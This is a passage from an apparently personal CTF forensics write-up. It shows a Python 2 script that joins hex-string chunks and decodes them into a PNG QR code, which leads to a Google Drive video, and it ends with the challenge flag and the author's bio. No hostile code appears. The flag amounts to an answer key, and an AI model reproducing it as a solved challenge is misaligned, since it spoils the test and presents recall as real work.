6fdb21a76e017deb8de701d585b9fe3c575606d7d774784b9d6dcbced3bf0cb3f62379ed3efbefb8ea593261db8ee7380cb1bd9ebea2c058fd769d8814d36244e7c0756ed'''
str06 = '''aa0387fa47c2f189ebc0a1be7e2dce97b80e1cead7c3f1c2dc5aac2bae03395e9813e64a385e987b2cbd0389e393de81abb1aef40e9cf40e248e4f7a07aec6bad23b70d23b90383ee91db81aeb4aefc0c99176a0bb2352db81c13e5b969bf7a93ad0adc775e06dfdbe5cf60a5851272bf84b6ed781ee2f9299139777dcd602738f257bfe87fac73563a5e4fafadadd655e7a99be5f942512b7dc6c67c6fb8d4bc1bc8fb053bff4227d3f27e74bb297efbafda82fdfdf73e27dbf8787071e4a96dff617d759e663cbfdbd568fb7d6f4b8965b2c93e5f788ee8b9512f737316efaa0d36a4fd6a9ff48db92eb34f71ef8e9d327ceb75676bfcb19df03f77f459b2cebc7fb875f9e9fb8b7ebec8bc8e03bd3fdf7c34bf13a9db133b3ebcf0aeabb3ad93789c15fead922cece7af8c3a46107ce33ed8725424fd8812c1d5af177a1d9531aec1f36c90f4fd18113aeafc4fd76ea70bcb83a07edc0617b3dfc49d23bb088a5432b3a90258439614e9813e6e4b97420c79770bc3027bd03f7d23b708339614e9893de8193de817be91db8c19c3027cc49efc049efc0bdf40edc604e9813e6a477e0a477e05ebed60e0cf6e5dc0dd5ec5370ebf7091995afb503dd560173f2f57460702338ebf499ec46b074a86a3722de4f73754e2bf709b793db1ebf03e3752ec5e7c7c97e9b6070b13d71070efe995e1a5f5ddcf78566bd7af5aa6ae7bdd60bffb9c1c1bfd69e2ef6c7de859f27dc4e6eb8cbd15dbeee72cf7e03ec60be00fbddaafd3437f5f2797f117eefa853bbf3eebee7d3bdc8be7fff9e8712f7a16df76758b59de62c77e4e3f336e7f81399137b707f8de51cfa737ac17a1815e692609d8c2607edb4c03bbfefe7b8a95ddb3057e27eeb73dcbe9cfb75e6a93ad3718f9739a949ec87e34b38be35ce27cc0973c29c30973c55070e7e9d8e9b9a3961ae84e34b385e9e4b07f2f108735293d80fc797707c6b9c4f9813e68439612ee91db8c1f1251c2fbd03f7c5f1251cdf1ae713e68439614e984b7a076e707c09c74befc07d717c09c7b7c6f98439614e9813e692de811b1c5fc2f1f217edc0dacfe99d983a018e6f8df325c1e36234a9cd3f6107ba3b285963d84dedead4de1be4f892e77e27868f47dce39a13cb1bf7e3b95eb15b10dc78cde2f8d696ebb90dbfe7b3368ff0e4093b70b98be04cfb696e6a57e774b1dfe8d4eeef4dc6539dadff2c3a3078bc632b2d1fd7d874cc2d9d2ef6c76af7f1a67dc2f93b4db7dcfabfd5a89d379b0f3aa795ed19f7e1aeecfdc5fb4b6347f12c2763f3f35032be58f050c2ba6bf71b9de5be9fab3f3d5ef78dbd6347f150325edcd97db9b1a3184dc64b91879271553c942cf7fd26e3253a5e78fb3cae7d6dd7da78e5f7c7b2dcbedcf8c2c3a8309a04'''
str08 = '''4e2d4ff286ebc0ece7fa02d97dc2562721909d7768de8159f1fedb729f6af25bcef5f575d5331a70f32e355cff870f1f7828f9f8f1230f259f3e7de2a164bc1cb98e1296908787071e4af8784afb876ea9eea1b95331be68f25032bec8f250c25596d6e9b8fdbaa5b8feb24e9c5f9af62dcfcfcff9509339b73d4751b0ffc668e8de7f4b452d960eb55a7fc3ffa993eb2861895582fd43b754f7d0dca970ff87ae7b0f74b8be12f75ba2c3f1e2ea3057d2f23d70328fdcc55ce8a93a7068b47e77d9b9cbd45dd64fd581833f0f6ea9eea1b953f1541dc8f1251c2fcc097325bd0389e385b990bbecdc65ea2eebde81455c5f09c79770bc3027cc95f40e248e17e642eeb27397a9bbac7b0716717d251c5fc2f1c29c3057d23b90385e980bb9cbce5da6eeb2ee1d58c4f595707c09c70b73c25c49e30e0cf6df180d3d5507b65abfbbecdc65ea2eebda0eacdd6f0cb0b4b8a5ba87e64e45ab0eacbd61eeeea0381c2fae0e7325e50e5cfeff814ebc6fc674e8493ab0e1fadd65e72e537759d77660b0cf56c5dd551f8fbba5ba87e64e45ab0edceb2b37b7b8fd3a87e3255bc79d37672c52eec0561e722e2f2f39b370bc2cf7e5e27d3c4e99dca62fc9ad7af96489e4975f7ea9adb3347d2e91a5934f9f3e312dcbf330610959febf79b1f1e2d873df6cb2fcdcddb4dff5fefd7b2e25194f1d0f25e38b2f0f257777773c948c4f250f255c9fdfaf9bd6797d7dcd1209d325cb7dc2c9f9f9394b276767673c94b0ee97e38a12f7c5c383ef40e692da7dbc8f1f3f3257c212c98a4fd066b9bfce0bde03972fc0b1da9789dafaaebd1f72cd30d4bf078e2f463c94b8efcc76b83e717f6ec55c89fbed34fb7239ecf33731ad7086a455070e95f963ebc013533fe840464b38be84e34b385efe6a1dc8f1d23b7047efc0228e2fe178e91d38e91db8a3776011c79770bcf40e9cf40edcd13bb088e34b385e7a074e9e5907d6eecbb9bcbbc351db816e9fed2beec0da3b311c2fc7d681ee8e94eb407787c9f91aeec4c4fb72d92d2f97779b99e3d396bd31edb83a5f710766cfb3e34ee678fcd83a30bb7f78eaffffc06c3e90dd271c0ed181cbfda8785fee734ef0bda3b5f597f909a74cc6240f25e3b9e3a124fb4a31e13a64b99e78fddbc96dcc0997988c972f0f09c7cb72df6f5cb67b450bb87db0f1cae65292e5fea133edd7b9a7c63d95e395cd43c9f5f5350f255757573c945c5e5ef250c2c759da6f64ba8455963822a9dd971baf6ce684d1a4b6bee35e38dd0bad7b611efc99622e59b17ee684b9128e17f782cd5c89fbedcbbd07eed97e1beea9714fe5937c67f6e0cf3373251cbfc411c29c3097d476e05059df714f9b7b9a5b75e070f8bcc3f1c29c3057c2f1e23a90e34bdc53e39ecade81'''
str10 = '''4fe3a184ab6fb77f38b9bcbce494c9c5c5050f25e7e7e73c94b0ee72bfeed870bd49c3fd2b964e82fa8c863e990f62bb4f6a06f3b6c229933ffffc93879215eb71a5980b8d4d58fb7fe83a2c5de27ebb737f0e957df11afc67e41daee37870a5c2dc5aac2bcc0973a1da0e1cfcbcad70bec4b5cd50bf1e578ab992a7ea408e97de81c4dc5aac2bcc0973a1de811bcc95f40e3c165ca930b716eb0a73c25ca877e0067325bd038f05572accadc5bac29c3017ea1db8c15c49efc063c19526c13e5e2d964e82fa8c866a3b70c5fe5e2d4e99b8b659b11e578ab992561d58bb7fc8f172e80e6cb54fd8dea1f70f6bf78b180dd57660306f2b9c32716d53bb9e31ef4a315ad2aa03ab1e42f662981cba03abd6f997c633271f72aeaeae4ecde7091db7dfb8f46ad57e1dabc8f84a57f532bcfc1c608ce34b385e969faf8b3f67787d7dcd6725199f1a1e4a2e2f2f792859ce5b6bfa1ed1b76fdfb274f2e6cd1b1e4af8788e7ffff0d0783e42e37b20c797b044e855fd7e1d4b48d5cbc489ff6b2f87e34b385e5c1b3027eed70df7eb4976d37cf0f3d672df991dfca7ae59acfbd7c133113a74070ef5cf04c70b73251c5fc2f1251c2fcc0973d2aa0339df5abd03bf14cf44a877e006c79770bc3027cc49efc0af0dcf44a877e006c79770bc3027cc49efc0af0dcf44a877e006c79770bc3027cc49efc0af0dcf44a8b60383cf1966add8af638964459d43df8971f5991397ff5a3bb0d59da1e727d8325a1a9fe6aa1bc755c587559b48d9295ad5715ad50fea64f3c3d7db81c1a92860a563c5757b2fd3f78bbecfb9bcbce4a1e4eaea8a8792ebeb6b1e4a6e6e6ebe7cbf2ede3f5ce69db84eade5e7f15e99ef179dec9f1f4fd778d2dca9764fcdc5c5050f25ac2ecbf5c4fb756fdebc61e964b9df18ff7f893ffdf4134b24cc2dd7c39f1fab79c57b7869be5fd4bdd0ba17e6cf9f3ff350f2f0f0d064bf2ed83fcce61df7fd9f2b643f8f17d4cfe607ff7cb953ed9e9adaf7c0daf5b8f740f7f2ca9cecf9671b1be58ac7665ef17e383e714fb3bb2c820ee47c252c21cc0973251cbf16eb0a73c29c3027ee54bba7a6b6039913e6c4752073c29cf40e248e4fdcd3ec2e8bde811bcc0973c29cb853ed9e9ade81c7625ef17e383e714fb3bb2c7a076e3027cc0973e24eb57b6a7a071e8b79c5fbe1f8c43dcdeeb2e81db8c19c3027cc893bd5eea9e91d782ce615ef87e313f734bbcbe2197560ed9d21c7dd01624e9813b71e77aadd5353db81b5ebafed4077a7a77720717ce29e6677593c4207ba1be5c18def2c57a75676dea038a3921d321e74a7da3d35b51d58bbfeda0eccd61f0ed18173e271711dc25cc92f39171717ac2be399c50de8695f912592ebebebede43e389fe7f6f782f5fc92fbf8'''
str11 = '''a9abd3166795abab2b2e31b9bcbce4a1647c6a7828393f3fe7a184eb58ebf5ebd72c9d30e7c5fb84fffdef7f593a99c77384cc89c7c5750873251c9fb817dac1d477fb8a0ddf03b3dc3ea15b8f13ece3b5c229c5fdfa70e8f7c05ab5ef810ec74bf6cba087bfc27b20c727ee691e7c7de6924377e050b99e00c7b7c6f9a477e0a477e00ef7340fbe3e7349efc00dce27bd0327bd0377b8a779f0f5994b7a076e703ee91d38e91db8c33dcd83afcf5cd23b7083f349efc049efc01dee69769fc7739f0fec1db8e1f6df0edd816ebfb156ab0e74fb84bd0377b8a7d9ed17b9bbcc6307ba218e2be570bc3057c2f1adb9c775e80eac3dff59fff8c73f5a75a03b0f8d3bf09b6fbeb96be1e79f7f6669e13a84b9128e97e5bedf643c8ecf954dee73aeaeae98abdf7f9bf6f758459816e6643cab5c65c2f1b2fc1c9de33eefe7bc4c9f036415b9b8b8e01293f3f3731e4acecece782879fbf62d0f256fdebce1a1e4f5ebd73c948c97220f257c54f5a67dc2f1bd91a59339c7332473628bfbadacd678b9b0b4302acc9570bc3027cc85dc1745bb7d3c27d8df6354982be17871bf3565add857640969f51e98fdf2dca1fe3bb3ef1bbd073a8ddf037b074e5c070ebebec3f1c29c3057c2f1c25c09c79770bcf40e9ccc09fe44e6c496de8193de81451c2fbd032773823f9139b1a577e0a4776011c74befc0c99ce04f644e6ce91d38e91d58c4f1d23b703227f81399135b9e7b07ba7dbf1393770edd81add639f87d33e64a38bec4ed13f60e9ccc09fe44e6c49667d481d91be2c1265236ef041d184c9195dd470a8a64f3816ca92645626e8abf5407fefdef7ffffa3b70b98f17efcbed9f9ff6eb367b98db2e2f2f7928b9babae2a1e4fafa7a7bc678de5af1bee2bb77efb89a64bc327828597e4fe6e4cbf70fa77dc2f3f3734e999c9d9df150c2eab25ce7f8cff1c97dfdfa354b24cbfcb45ff7d34f3f319a6c27f7b1fff999cc23f91399135b8eb003994b827d3946139777fb75ee3dd0fd47b3bffffe3b0f256ede5ac1f3e2fe0fdd3ffef88387926cfb9db4db3fac7d0f74dc3add7ba0cbb77a0fac3a3fc357df81c381f3ad3a70f0f3d6625da9ed40d615e64a385e5a7520eb8aeb40e6a45507727c4979e49cd8d23b70d23bb088e3a577e0a43c724e6ce91d38e91d58c4f1d23b70521e3927b6f40e9cf40e2ce278e91d38298f9c135bbed60e74fb6feef11e6107bafdb7a7ea40b70ff9541de8d6d33b901815e68439614eb2fb7e6ebfcb6d6a1d6107baa53e5507664fe9b7df7edba403c72791a5c57560763d7ffffbdf9b74e05887e3433ffcf0c33c983f9439b1e5083bf036e7cd9b37cc95b8ffaf8fa593e07b4797ffafe0cbb45fc712c98aef1d5dee3bbd32fb8ad3bc3737379c35d9'''
str12 = '''aeb08d55e4f2f2922592f154f050727e7ece43c9d9d9190f256fdfbee5a164b98f17e3e3919f7efa89a593fffdef7f3c94b0ae2ccfffe4c71f7f6489a4bc7e5612e69223ec40e6928f1f3f3257c21221f71e3898df76dcbee2f846c468c96dae79dcfedbb818f71ee8b084b8b777772a5a7d46be70f92e70bcb4fa9b18b7efe7be33bbbc7e8e10e692de811377d90d95eb5cd1812c21ccc973ef40aea384e3a555073227ae03397e892384b9a477e0c45d7643e53a7b076ef40e24e692de811377d90d95ebec1db8d13b90984b7a074edc653754aeb377e046ef40622ee91d387197ddadbf87c668d23b70a3550766ef540ded3ad0d5771dd8efc4ec2bbb4fe8b8cb2ebbe934613439b60e0cd6ff5c3ad0ed8bb6ea4057df7560704aff1f470873f2a2856fbef9867585eb10e6e45dceebd7af9993e5be9fdb4f6b8b4b4caeaeae982b6109614eaeafaf194dcafb54bbb6cfd8b6659d97e1f785be7dfb964b499893edcadb96fb72e33fcb97fb9697e9f384db15b631ed4d75c6d9f99012d65dae933f9739f1b8b80e614e984b82f7404693578d3ea717e094c913be0756b5df899f375be785ff5dc9bd073a2c2d6e5f8eb9128e17e64ab2cd169847f22732271e17d721cc0973496d070ebe7e2b9c2f79c20e64ae84e38539614e5a752073c25c09c70b7325bd0377f40edce81d18e37861aea477e08ede811bbd03631c2fcc95f40edcd13b70a377608ce385b992de813b6a3b30d8c76bc2dd99a8ed405767f0e7c775e08bdc5f9007dc3e1873e2f2ad3ad0d567aea4559dde813b820eccde28afba8bbd82bbeb3d7660f68bfd1c5767f0e7c77560ed43ce4e1d7c4e2f9b1f2a3bb0b6febffffd6fe64ab275763ebfb79ff61d786ce615ef624e985bab76ff70999fdce45c5e5ef250727575c54349f67b47275c8730276e6ae6fcf77fd68af70997fb8a93ecbedf8af564ebd4be0c05b62bef63fdc8a732af781773c2dc5ad9df525ef9fdc36cde711f54776f5c01ae4398133775d63bbfe35f8ba525db7e27edf6fd5ad57158b764fdc8a732af781773c2dc5aac2bcc097321d706c7d68183af5f8b758539614e982be178616e2dd62d593ff2a9cc2bdec59c30b716eb0a73c25cc8b541efc00de684b9128e17e6d662dd92f5239fcabce25dcc09736bb1ae3027cc855c1bf40edc604e982be178616e2dd62d593ff2a9cc2bdec59c30b716eb0a73c25cc8b541efc00de684b9128e17e6d662dd92f5239fcabce25dcc250df7f7583a09ea331a726dd0b003dd9d2137b5c3ba6bb9f53027b579a7551dc7d577e691fcc9b19a57bc2bfb1f7735bccb9cbd811ed4cfe61dd706b51d18ac27bbdf35f8a9b3827db95ad9f504f5b3f927dcf773b2f59d86f3765dd775ddf3f47f433642af80fa3f'''
str13 = '''190000000049454e44ae426082'''
x = str00 + str01 + str02 + str03 +str04 + str05 + str06 + str07 + str08 + str09 + str10 + str11 + str12 + str13
print x.decode('hex')
# print a.decode('hex')run and pipe to get a png file. and we got a QR code

after decoding the QR code I got a google drive link https://drive.google.com/file/d/1TLw77M52ctjKN5X0DXiHKD9b5fdHUJzh/view there is a video on the google drive
FLAG: hology3{f1lE_Tr4nSfEr_b0SSquE}
 Hello I am Arsalan. Offensive Security Engineer, I blog about Cyber security, CTF writeup, Programming, Blockchain and more about tech. born and raised in indonesia, currently living in indonesia
Hello I am Arsalan. Offensive Security Engineer, I blog about Cyber security, CTF writeup, Programming, Blockchain and more about tech. born and raised in indonesia, currently living in indonesia